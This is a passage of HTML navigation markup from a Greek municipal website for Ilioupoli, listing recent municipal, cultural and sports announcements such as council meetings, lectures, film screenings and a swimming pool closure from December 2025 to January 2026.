     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T11:25:01+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8131-κλειστός-ο-δήμος-ηλιούπολης-στις-16-δεκεμβρίου-2025-συμμετοχή-στις-κινητοποιήσεις-της-κεδε" itemprop="url">
						Κλειστός ο Δήμος Ηλιούπολης στις 16 Δεκεμβρίου 2025 - Συμμετοχή στις Κινητοποιήσεις της ΚΕΔΕ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
